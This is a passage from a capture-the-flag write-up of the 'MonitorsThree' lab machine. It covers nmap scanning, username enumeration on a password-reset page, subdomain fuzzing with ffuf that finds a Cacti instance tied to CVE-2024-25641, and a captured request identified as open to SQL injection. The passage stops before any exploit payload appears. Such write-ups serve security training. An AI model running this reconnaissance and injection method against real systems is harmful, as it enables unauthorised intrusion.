RECON
Nmap
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp   open     http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: MonitorsThree - Networking Solutions
8084/tcp filtered websnp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
One special port 8084 is identified, possible for wireless service (CPE router).
Port 80 | Main
An introduction for the bussiness—network monitoring, routing switching, wireless service, security firewall:


http://monitorsthree.htb/login.php for the sign-in page:
And there's http://monitorsthree.htb/forgot_password.php for password recovery:

If we provide a random username for the parameter here, it returns "Unable to process request, try again!". But if we provide a username admin, the server will then send a request to the user, which means the admin user exists.

Reviewing the source code for the sign-in page, I found out the app.js (http://monitorsthree.htb/admin/assets/js/core/app.js) which is readable:
Port 80 | Cacti

Enumerate for subdomains for the web app:
ffuf -c -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u "http://monitorsthree.htb" -H "HOST: FUZZ.monitorsthree.htb" -t 500 -mc all -fc 200Discover subdomain http://cacti.monitorsthree.htb:
There's another sign-in endpoint for CACTI, with version number 1.2.26 identified:

Cacti is an open-source, web-based network monitoring and graphing tool. It is typically used to monitor network traffic, server performance, and other infrastructure metrics through data visualization. It uses SNMP (Simple Network Management Protocol) to collect data from network devices and presents it in a graphical format.
An arbitrary file write vulnerability (CVE-2024-25641) in Cacti versions prior to 1.2.27 can be leveraged to achieve RCE.
CACTI | Web Root
SQLI | Web admin
There're 2 POST requests for http://monitorsthree.htb/login.php & http://monitorsthree.htb/forget_password.php. Save the requests via BurpSuite proxy, and we can then test if there's SQL injection vulnerability in them.
POST /forgot_password.php HTTP/1.1
Host: monitorsthree.htb
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://monitorsthree.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://monitorsthree.htb/forgot_password.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=apn2dhq6ok4m32qcov95jk4hu6
Connection: close

username=axura
As a result, a SQLi is identified in the password-reset page for the single parameter username. First we can look for fingerprints for database types:
